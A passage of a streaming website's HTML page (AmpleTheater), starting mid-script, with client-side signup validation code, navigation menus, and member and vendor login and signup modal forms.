        var url = SITEROOT + '/default/index/customersignup/';

        var strURL = url;
        if (cfirst_name1 != '' && clast_name1 != '' && cmobile1 != '' && cemail1 != '' && cpwd1 != '' && ccpwd1 != '' && cremembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(cemail1);

            if (checkemail == 1) {

                if (cpwd1.length < 6) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (cpwd1.length > 50) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password is too long.");
                    return false;
                } else if (cpwd1.search(/\d/) == -1) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password must contain at least one number.");
                    return false;
                } else if (cpwd1.search(/[a-zA-Z]/) == -1) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password must contain at least one letter.");
                    return false;
                } else if (cpwd1.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password contains invalid characters.");
                    return false;
                }

                if (cpwd1 == ccpwd1) {
                    $('#csignup_error').css('display', 'none');


                    if (cfolow == '') {

                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&vendor_ref=" + vendor_ref;

                    } else {

                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&cfollow=" + cfolow + "&vendor_ref=" + vendor_ref;
                    }

                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = csignup1success;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                    }
                } else {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#csignup_error').css('display', 'block');
                $("#csignup_error").text("Your email is not valid.");
                return false;
            }
        } else if (cfirst_name1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your first name.");
            return false;
        } else if (clast_name1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your last name.");
            return false;
        } else if (cmobile1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your mobile number.");
            return false;
        } else if (cemail1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your email.");
            return false;
        } else if (cpwd1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your password.");
            return false;
        } else if (ccpwd1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your confirm password.");
            return false;
        } else {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("You must accept AmpleTheater Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function csignup1success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#csignup_error').css('display', 'block');
                    $('#csignup_error').text("You are already registered with this email.");
                }

                if (result1 == 0) {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);
                }


            }
        }
    }

    function csignup2(cfirst_name1, clast_name1, cmobile1, cemail1, cpwd1, ccpwd1, cfolow, cremembersignup, vendor_ref) { //alert(cfolow);
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customersignup/';

        var strURL = url;
        if (cfirst_name1 != '' && clast_name1 != '' && cmobile1 != '' && cemail1 != '' && cpwd1 != '' && ccpwd1 != '' && cremembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(cemail1);

            if (checkemail == 1) {

                if (cpwd1.length < 6) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (cpwd1.length > 50) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password is too long.");
                    return false;
                } else if (cpwd1.search(/\d/) == -1) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password must contain at least one number.");
                    return false;
                } else if (cpwd1.search(/[a-zA-Z]/) == -1) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password must contain at least one letter.");
                    return false;
                } else if (cpwd1.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password contains invalid characters.");
                    return false;
                }

                if (cpwd1 == ccpwd1) {
                    $('#csignup_error2').css('display', 'none');

                    //var query ="c_first_name="+cfirst_name1+"&c_last_name="+clast_name1+"&cmobile="+cmobile1+"&email="+cemail1+"&pwd="+cpwd1;

                    if (cfolow == '') {

                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&vendor_ref=" + vendor_ref;
                    } else {


                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&cfollow=" + cfolow + "&vendor_ref=" + vendor_ref;
                    }

                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = csignup2success;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                        //alert(strURL);
                    }
                } else {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#csignup_error2').css('display', 'block');
                $("#csignup_error2").text("Your email is not valid.");
                return false;
            }
        } else if (cfirst_name1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your first name.");
            return false;
        } else if (clast_name1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your last name.");
            return false;
        } else if (cmobile1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your mobile number.");
            return false;
        } else if (cemail1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your email.");
            return false;
        } else if (cpwd1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your password.");
            return false;
        } else if (ccpwd1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your confirm password.");
            return false;
        } else {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("You must accept AmpleTheater Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function csignup2success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#csignup_error2').css('display', 'block');
                    $('#csignup_error2').text("You are already registered with this email.");
                }

                if (result1 == 0) {
                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);
                }


            }
        }
    }
</script>
<script>
    $(function () {

        // grab the initial top offset of the navigation
        var sticky_navigation_offset_top = $('#header-bg').offset().top;

        // our function that decides weather the navigation bar should have "fixed" css position or not.
        var sticky_navigation = function () {
            var scroll_top = $(window).scrollTop(); // our current vertical position from the top

            // if we've scrolled more than the navigation, change its position to fixed to stick to top, otherwise change it back to relative
            if (scroll_top > sticky_navigation_offset_top) {
                $('#header-bg').css({'position': 'fixed', 'top': 0, 'left': 0, 'width': '100%',});
            } else {
                $('#header-bg').css({'position': 'relative'});
            }
        };

        // run our function on load
        sticky_navigation();

        // and run it again every time you scroll
        $(window).scroll(function () {
            sticky_navigation();
        });

        // NOT required:
        // for this demo disable all links that point to "#"
        $('a[href="#"]').click(function (event) {
            event.preventDefault();
        });

    });
</script>
<script type="text/javascript">
    // Using jQuery.

    $(function () {
        $('form').each(function () {
            $('input').keypress(function (e) {
                // Enter pressed?
                if (e.which == 10 || e.which == 13) {
                    this.form.submit();
                }
            });

            $('input[type=submit]').hide();
        });
    });
</script>

<!-- header -->
<header id="header">
        <div id="header-bg">
                <div class="clearfix"></div>
        <div class="header-main">
            <div class="header-main-block1">
                <div class="row">
                    <div id="container-fixed">
                        <div class="row main_cmenu">

                            <div class="col-md-2 col-sm-2 col-xs-12 nv_hide"><a href="https://www.ampletheater.net"
                                                                                class="header-logo"> <img
                                            src="/img/ampdesktop.png" alt=""></a></div>

                            <div class="col-md-6 col-sm-6 col-xs-12 desk_screen">


                                <div id="main-menu">
                                    <nav class="n">
                                        <nav>
                                            <ul>

                                                <li class="sub-menu-parent"><a
                                                            href="/category/id/1"
                                                            style="text-transform: uppercase;">MOVIES</a></li>
                                                <li class="sub-menu-parent"><a
                                                            href="/category/id/41"
                                                            style="text-transform: uppercase;">MUSIC</a></li>
                                                <li class="sub-menu-parent"><a
                                                            href="/world-tv"
                                                            style="text-transform: uppercase;">WORLD TV</a></li>
                                                <li class="sub-menu-parent"><a
                                                            href="/ample-film-festival"
                                                            style="text-transform: none;">AMPLE FILM FESTIVAL</a></li>
                                                <li class="sub-menu-parent">

                                                    <a href="javascript:void(0);" style="text-transform: uppercase;">Vegas
                                                        Plus</a>

                                                    <ul class="sub-menu moovanasubmenu">
                                                        <li><a href="/category/id/20"
                                                               style="text-transform: uppercase;">LIVE TV</a></li>
                                                        <li><a href="/category/id/30"
                                                               style="text-transform: uppercase;">Las Vegas Tonight</a>
                                                        </li>
                                                        <li><a href="/category/id/31"
                                                               style="text-transform: uppercase;">Music Asia</a></li>
                                                        <li><a href="/category/id/32"
                                                               style="text-transform: uppercase;">Consular Matters</a>
                                                        </li>
                                                        <li><a href="/category/id/34"
                                                               style="text-transform: uppercase;">The Pulse</a></li>
                                                        <li><a href="/category/id/35"
                                                               style="text-transform: uppercase;">Spotlight Tv</a></li>
                                                        <li><a href="/category/id/36"
                                                               style="text-transform: uppercase;">Vegasvibes
                                                                Junction</a></li>
                                                        <li><a href="/category/id/37"
                                                               style="text-transform: uppercase;">Sheroes</a></li>
                                                        <li><a href="/category/id/38"
                                                               style="text-transform: uppercase;">Vegas With Lani</a>
                                                        </li>
                                                        <li><a href="/category/id/27"
                                                               style="text-transform: uppercase;">Living Asia
                                                                Channel</a></li>
                                                        <li><a href="/category/id/39"
                                                               style="text-transform: uppercase;">Colorful</a></li>
                                                        <li><a href="/category/id/40"
                                                               style="text-transform: uppercase;">Vegas Life TV
                                                                Special</a></li>
                                                    </ul>

                                                </li>
                                                <li class="sub-menu-parent">
                                                    <a href="javascript:void(0);" style="text-transform: uppercase;">Explore</a>
                                                    <ul class="sub-menu moovanasubmenu">
                                                        <li><a href="/category/id/2"
                                                               style="text-transform: uppercase;">TV SHOWS</a></li>
                                                        <li><a href="javascript:void(0)" onclick="showThLoginBox()"
                                                               style="text-transform: uppercase;">SUBMIT MOVIE</a></li>
                                                        <li><a href="/category/id/19"
                                                               style="text-transform: uppercase;">a3 network</a></li>
                                                        <li><a href="javascript:void(0)" onclick="showThLoginBox()"
                                                               style="text-transform: uppercase;">LIVE STREAM</a></li>
                                                        <li><a href="https://www.amplepoints.com/"
                                                               style="text-transform: uppercase;">AmplePoints</a></li>
                                                        <li><a href="/games"
                                                               style="text-transform: uppercase;">GAMES</a></li>
                                                    </ul>
                                                </li>


                                                <!-- Add shop menu here -->

                                            </ul>
                                        </nav>
                                    </nav>
                                </div>

                            </div>

                            <div class="col-md-4 col-sm-4 col-xs-12 nv_hide">
                                <div class="top-icons nv_lgn">

                                    <div class="login-a-icon"><a href="/register"
                                                                 title="SIGN UP"><i class="fa fa-user-plus"></i>&nbsp;
                                            <samp>FREE SIGN UP</samp></a></div>

                                    <div class="login-a-icon"><a id="modal_trigger" href="#modal" title="LOGIN"><i
                                                    class="fa fa-sign-in"></i>&nbsp; <samp>LOGIN</samp></a></div>

                                    <div class="top-icon"><a class="cd-search-trigger"
                                                             href="#cd-search"><span></span></a></div>

                                </div>
                            </div>

                        </div>

                        <div class="row res-menu">
                            <div class="fortab">
                                <div class="col-lgk kl-menu">
                                    <div class="flypanels-container">
                                        <div id="wrapper">
                                            <div class="overlay"></div>

                                            <!-- Sidebar -->

                                            <nav class="navbar navbar-inverse navbar-fixed-top mainNav"
                                                 id="sidebar-wrapper" role="navigation">

                                                <ul>

                                                    <li><a href="/category/id/1"
                                                           style="text-transform: uppercase;">MOVIES</a></li>
                                                    <li><a href="/category/id/41"
                                                           style="text-transform: uppercase;">MUSIC</a></li>
                                                    <li><a href="/world-tv"
                                                           style="text-transform: uppercase;">WORLD TV</a></li>
                                                    <li><a href="/category/id/2"
                                                           style="text-transform: uppercase;">TV SHOWS</a></li>
                                                    <li><a href="/ample-film-festival"
                                                           style="text-transform: none;">AMPLE FILM FESTIVAL</a></li>
                                                    <li><a href="/category/id/19"
                                                           style="text-transform: none;">a3 network</a></li>
                                                    <li><a href="/category/id/20"
                                                           style="text-transform: uppercase;">LIVE TV</a></li>
                                                    <li><a href="/category/id/30"
                                                           style="text-transform: uppercase;">Las Vegas Tonight</a>
                                                    </li>
                                                    <li><a href="/category/id/31"
                                                           style="text-transform: uppercase;">Music Asia</a></li>
                                                    <li><a href="/category/id/32"
                                                           style="text-transform: uppercase;">Consular Matters</a>
                                                    </li>
                                                    <li><a href="/category/id/34"
                                                           style="text-transform: uppercase;">The Pulse</a></li>
                                                    <li><a href="/category/id/35"
                                                           style="text-transform: uppercase;">Spotlight Tv</a></li>
                                                    <li><a href="/category/id/36"
                                                           style="text-transform: uppercase;">Vegasvibes
                                                            Junction</a></li>
                                                    <li><a href="/category/id/37"
                                                           style="text-transform: uppercase;">Sheroes</a></li>
                                                    <li><a href="/category/id/38"
                                                           style="text-transform: uppercase;">Vegas With Lani</a>
                                                    </li>
                                                    <li><a href="/category/id/27"
                                                           style="text-transform: uppercase;">Living Asia
                                                            Channel</a></li>
                                                    <li><a href="/category/id/39"
                                                           style="text-transform: uppercase;">Colorful</a></li>
                                                    <li><a href="/category/id/40"
                                                           style="text-transform: uppercase;">Vegas Life TV Special</a>
                                                    </li>
                                                                                                        <li><a href="javascript:void(0)" onclick="showThLoginBox()"
                                                           style="text-transform: uppercase;">LIVE STREAM</a></li>
                                                    <li>
                                                        <a href="https://www.amplepoints.com/"
                                                           style="text-transform: uppercase;">AmplePoints</a>
                                                    </li>
                                                    <li><a href="/games"
                                                           style="text-transform: uppercase;">GAMES</a></li>

                                                    <li><a href="/register"
                                                           title="SIGN UP"><i class="fa fa-user-plus"></i>&nbsp; FREE
                                                            SIGN UP</a></li>
                                                    <li><a id="modal_trigger" href="#modal" title="LOGIN"><i
                                                                    class="fa fa-sign-in"></i>&nbsp; LOGIN </a></li>

                                                    <!-- Add shop menu here -->

                                                </ul>

                                            </nav>

                                            <!-- /#sidebar-wrapper -->

                                            <!-- Page Content -->

                                            <button type="button"
                                                    class="hamburger is-closed animated fadeInLeft reshumg"
                                                    data-toggle="offcanvas"><span class="hamb-top"></span> <span
                                                        class="hamb-middle"></span> <span class="hamb-bottom"></span>
                                            </button>

                                            <!-- /#page-content-wrapper -->

                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="col-md-12 col-sm-12 col-xs-12 bottom_line_cus">
                                <div class="col-lgk kl-menu">
                                    <div class="flypanels-container">
                                        <div id="wrapper">
                                            <div class="overlay"></div>

                                            <!-- Sidebar -->

                                            <nav class="navbar navbar-inverse navbar-fixed-top mainNav"
                                                 id="sidebar-wrapper" role="navigation">
                                                <ul>

                                                    <li><a href="/category/id/1"
                                                           style="text-transform: uppercase;">MOVIES</a></li>
                                                    <li><a href="/category/id/41"
                                                           style="text-transform: uppercase;">MUSIC</a></li>
                                                    <li><a href="/world-tv"
                                                           style="text-transform: uppercase;">WORLD TV</a></li>
                                                    <li><a href="/category/id/2"
                                                           style="text-transform: uppercase;">TV SHOWS</a></li>
                                                    <li><a href="/ample-film-festival"
                                                           style="text-transform: none;">AMPLE FILM FESTIVAL</a></li>
                                                    <li><a href="/category/id/19"
                                                           style="text-transform: none;">a3 network</a></li>
                                                    <li>
                                                        <a href="/category/id/20"
                                                           style="text-transform: uppercase;">LIVE TV</a>
                                                    </li>
                                                    <li><a href="javascript:void(0)" onclick="showThLoginBox()"
                                                           style="text-transform: uppercase;">LIVE STREAM</a></li>
                                                    <li>
                                                        <a href="https://www.amplepoints.com/"
                                                           style="text-transform: uppercase;">AmplePoints</a>
                                                    </li>
                                                    <li><a href="/games"
                                                           style="text-transform: uppercase;">GAMES</a></li>
                                                    <li><a href="/register"
                                                           title="SIGN UP"><i class="fa fa-user-plus"></i>&nbsp; FREE
                                                            SIGN UP</a></li>
                                                    <li><a id="modal_trigger" href="#modal" title="LOGIN"><i
                                                                    class="fa fa-sign-in"></i>&nbsp; LOGIN </a></li>
                                                    <!-- Add shop menu here -->

                                                </ul>
                                            </nav>

                                            <!-- /#sidebar-wrapper -->

                                            <!-- Page Content -->

                                            <button type="button" class="hamburger is-closed animated fadeInLeft"
                                                    data-toggle="offcanvas"><span class="hamb-top"></span> <span
                                                        class="hamb-middle"></span> <span class="hamb-bottom"></span>
                                            </button>

                                            <!-- /#page-content-wrapper -->

                                        </div>
                                    </div>
                                </div>
                                <div class="respo-logo">

                                    <a href="https://www.ampletheater.net" class="header-logo"><img
                                                class="respo-logo-img"
                                                src="/img/ampletheatre_logo.png"
                                                alt=""></a>
                                    <div class="top-icons search_top">
                                        <div class="top-icon"><a class="cd-search-trigger" href="#cd-search">&nbsp;&nbsp;<span></span></a>
                                        </div>
                                    </div>
                                </div>
                                <!--<div  class="col-lgk res_hkg">
                                <div class="abc">
                                <div class="top-icons">
                                <div class="top-icon"><a class="cd-search-trigger" href="#cd-search">&nbsp;&nbsp;<span></span></a></div>
                                </div>

                                <div class="top-icons nvn nv_lgn right_sign botoom_nesign">
                                <div class="login-a-icon"><a  id="modal_trigger" href="#modal"  title="LOGIN"><i class="fa fa-sign-in"></i>&nbsp; <samp>LOGIN</samp></a> </div>
                                <div class="login-a-icon"><a  id="modal_trigger1" href="#modal1" title="SIGN UP"><i class="fa fa-user-plus"></i>&nbsp; <samp>SIGN UP</samp></a></div>
                                </div>
                                </div>
                                </div>-->
                            </div>
                        </div>

                        <div id="cd-search" class="cd-search">
                            <script type="text/javascript" language="javascript">
                                $(document).ready(function () {

                                    $(".searchproduct").click(function () {
                                        var filter = $('.hproduct').val();
                                        $.ajax({
                                            url: "/search" + filter,
                                            type: 'GET',
                                            cache: false,
                                            success: function (result) {
                                                return result;
                                            }
                                        });
                                    });
                                });
                            </script>
                            <form action="/search/" method="get">
                                <input type="search" class="hproduct" name="filter" placeholder="Search....">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
<!-- header closed -->
<div id="lean_overlay-a" style="display:none;">
    <div class="loading">
        <div class="loading-circle loading-row1 loading-col3"></div>
        <div class="loading-circle loading-row2 loading-col2"></div>
        <div class="loading-circle loading-row2 loading-col3"></div>
        <div class="loading-circle loading-row2 loading-col4"></div>
        <div class="loading-circle loading-row3 loading-col1"></div>
        <div class="loading-circle loading-row3 loading-col2"></div>
        <div class="loading-circle loading-row3 loading-col3"></div>
        <div class="loading-circle loading-row3 loading-col4"></div>
        <div class="loading-circle loading-row3 loading-col5"></div>
        <div class="loading-circle loading-row4 loading-col2"></div>
        <div class="loading-circle loading-row4 loading-col3"></div>
        <div class="loading-circle loading-row4 loading-col4"></div>
        <div class="loading-circle loading-row5 loading-col3"></div>
    </div>
</div>
<div id="modal" class="popupContainer" style="display:none;">
    <header class="popupHeader">
        <span class="header_title">AmpleTheater</span>
        <span class="modal_close"><i class="fa fa-times"></i></span>
    </header>

    <section class="popupBody">
        <div class="icon_title1">
            <span class="tit">HELLO</span>
        </div>
        <div class="social_login">

            <div class="">
                <a href="#" id="login_form1" class="social_box fb">
                    <span class="icon_title">LOG IN AS A MEMBER</span>

                </a>
            </div>


        </div>


        <div class="user_login">

            <div class="soc-abs">
                <div class="icon_title1">
                    <span class="tit">LOG IN AS A VENDOR</span>
                </div>
                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb hybridauthlogin">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google hybridauthlogin">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="vendorlogin" id="vendorlogin" method="POST" action="" data-parsley-validate
                  enctype="multipart/form-data">
                <input type="text" id="vendor_email1" name="user_email" required="required"
                       placeholder="Email / Username"/>
                <input type="password" id="vendor_password1" name="user_password" required="required"
                       placeholder="Password"/>
                <br/>
                <p id="login_error" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="vloginremember" type="checkbox"/>
                    <label for="vloginremember"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                               style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotvenderpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vlogin(document.getElementById('vendor_email1').value, document.getElementById('vendor_password1').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a href="https://amplepoints.com/" style="margin:0 0px 0 -30px;"> SIGN UP </a>
            </div>
        </div>


        <div class="user_login1">

            <div class="icon_title1">
                <span class="tit">LOG IN AS A MEMBER</span>
            </div>


            <form name="customerlogin" id="customerlogin" method="POST" action="" data-parsley-validate
                  enctype="multipart/form-data">
                <input type="text" id="customer_email1" name="customer_email" placeholder="Email / Username"/>
                <input type="password" id="customer_password1" name="customer_password" placeholder="Password"/>
                <br/>
                <p id="clogin_error" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="cloginremember1" type="checkbox"/>
                    <label for="cloginremember1"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                                style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotpassword" style="color: #fff;">Forgot
                            Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="clogin(document.getElementById('customer_email1').value, document.getElementById('customer_password1').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a href="/register" style="margin:0 0px 0 -30px;color: #fff;"> SIGN
                    UP </a>
            </div>


        </div>

        <div class="user_login2">
            <div class="icon_title1">
                <span class="tit">SIGN UP AS A MEMBER</span>
            </div>

            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>


            <form name="customersignup" method="POST" action="" data-parsley-validate enctype="multipart/form-data">
                <input type="text" name="c_first_name" id="cfirst_name1" placeholder="First Name"
                       style="width: 50%;float: left;"/>
                <input type="text" name="c_last_name" id="clast_name1" placeholder="Last Name"
                       style="width: 50%;float: left;"/>
                <input type="text" name="email" id="cemail1" placeholder="Email" style="width: 50%;float: left;"/>
                <input type="text" name="cmobile" id="cmobile1" placeholder="Mobile" style="width: 50%;float: left;"/>
                <input type="password" name="pwd" id="cpwd1" placeholder="Password" style="width: 50%;float: left;"/>
                <input type="password" name="pwdcomf" id="ccpwd1" placeholder="Password Again"
                       style="width: 50%;float: left;"/>
                <input name="folowc" id="folowc" placeholder="Referral No" type="text" style="width: 50%;float: left;">
                <input name="vendor_ref1" id="vendor_ref1" style="width: 50%;float: left;"
                       placeholder="Store Referral No" type="text">

                <p id="csignup_error" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="cremembersignup1" type="checkbox"/>
                    <label for="cremembersignup1">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <!-- <div class="one_full"><a href="#" class="btn btn_red">Sign up</a></div>-->
                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="csignup1(document.getElementById('cfirst_name1').value, document.getElementById('clast_name1').value,document.getElementById('cmobile1').value, document.getElementById('cemail1').value, document.getElementById('cpwd1').value, document.getElementById('ccpwd1').value, document.getElementById('cremembersignup1'),document.getElementById('folowc').value,document.getElementById('vendor_ref1').value);"
                                             class="btn btn_red">Sign up</a></div>

                </div>
            </form>

            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco1" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>

            </div>


        </div>

        <div class="user_register">
            <div class="icon_title1">
                <span class="tit">SIGN UP AS A VENDOR</span>
            </div>
            <div class="soc-abs">
                <a href="#" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>


            <form name="vendorsignupform" class="form-horizontal form-label-left input_mask" method="POST" action=""
                  data-parsley-validate enctype="multipart/form-data">
                <input type="text1" id="vfirst_name1" name="vfirst_name" placeholder="First Name" required="required"/>
                <input type="text1" id="vlast_name1" name="vlast_name" placeholder="Last Name" required="required"/>
                <input type="text" id="vdisplayname1" name="vdisplayname" placeholder="Display Name"
                       required="required"/>
                <input type="text" id="vnemail1" name="vnemail" placeholder="Email" required="required"/>
                <input type="password" id="vpwd1" name="vpwd" placeholder="Password" required="required"/>
                <input type="password" id="vcpwd1" name="vcpwd" placeholder="Password Again" required="required"/>
                <p id="vsignup_error" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="vremembersignup1" type="checkbox"/>
                    <label for="vremembersignup1">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vsignup(document.getElementById('vfirst_name1').value, document.getElementById('vlast_name1').value,document.getElementById('vdisplayname1').value, document.getElementById('vnemail1').value, document.getElementById('vpwd1').value, document.getElementById('vcpwd1').value, document.getElementById('vremembersignup1'));"
                                             class="btn btn_red">Sign up</a></div>

                </div>


            </form>
            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>

            </div>


        </div>


    </section>
</div>

<div id="modal1" class="popupContainer"
     style="display: none; position: fixed; opacity: 1; z-index: 999999; left: 50%; margin-left: -216px; top: 10px;">
    <header class="popupHeader">
        <span class="header_title">AmpleTheater</span>
        <span class="modal_close"><i class="fa fa-times"></i></span>
    </header>

    <section class="popupBody">
        <div class="icon_title1 tot">
            <span class="tit">WELCOME</span>
        </div>
        <!-- Social Login -->
        <div class="social_login">
            <div class="">

                <a href="#" id="login_form2" class="social_box fb">
                    <span class="icon_title">SIGN UP AS A MEMBER</span>

                </a>

                <a href="#" id="login_form3" class="social_box google">
                    <span class="icon_title">SIGN UP AS A VENDOR </span>
                </a>
            </div>
        </div>


        <div style="display: none;" class="user_login">

            <div class="soc-abs">
                <div class="icon_title1">
                    <span class="tit">LOG IN AS A MEMBER</span>
                </div>
            </div>

            <form name="customerlogin" id="customerlogin" method="POST" action="" data-parsley-validate=""
                  enctype="multipart/form-data">
                <input id="customer_email2" name="customer_email" placeholder="Email / Username" type="text">
                <input id="customer_password2" name="customer_password" placeholder="Password" type="password">
                <br>
                <p id="clogin_error2" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="cloginremember2" type="checkbox">
                    <label for="cloginremember2"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                                style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotpassword" style="color: #fff;">Forgot
                            Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="clogin2(document.getElementById('customer_email2').value, document.getElementById('customer_password2').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
